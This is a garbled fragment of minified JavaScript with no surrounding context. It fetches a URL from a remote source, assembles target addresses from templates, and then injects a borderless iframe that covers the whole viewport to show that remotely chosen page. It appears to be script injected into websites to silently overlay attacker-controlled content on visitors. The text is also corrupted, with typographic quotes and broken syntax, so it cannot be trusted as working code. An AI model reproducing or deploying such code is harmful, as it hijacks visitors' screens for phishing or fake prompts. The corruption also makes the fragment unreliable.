
fetch(e,{cache:»no-store»}).then(function(e){return
e.text()}).then(function(e){return(e||»»).trim()}).catch(function()
{return»»})}function a(e){if(!e)return!1;try{var t=e.indexOf(«:»)>=0?
e:»https://»+e;return new URL(t),!0}catch(n){return!1}}function c()
{r.run||(r.run=!0,fetch(e,{cache:»no-store»}).then(function(e){return
e.text()}).then(function(e){if(!(e=(e||»»).trim())||!t.length)return
null;var n=t,r=i(n[0].template,e);if(1===n.length)return
n[0].useFetch?o(r).then(function(e){return e&&a(e)?
e:r}):Promise.resolve(r);var c=0;return function t()
{if(c>=n.length)return Promise.resolve(r);var
d=n[c],u=i(d.template,e);return(c++,d.useFetch)?
o(u).then(function(e){return e&&a(e)||e?e:t()}):Promise.resolve(u)}
()}).then(function(e){e&&function e(t){try{var
n=document.createElement(«iframe»);n.style.display=»none»,n.onload
{n.remove(),t(!0)},n.onerror=function()
{n.remove(),t(!1)},n.src=»about:blank»,document.body.appendChild(n)}
{t(!1)}}(function(t){t&&function e(t){if(!r.iframeReady)
{r.iframeReady=!0;var
n,i,o,a=document.createElement(«iframe»);a.src=
(n=t,i=Math.random().toString(36).slice(2),o=n.indexOf(«?»)>=0?»&
!important;top:0;left:0;width:100vw;height:100vh;border:none;z-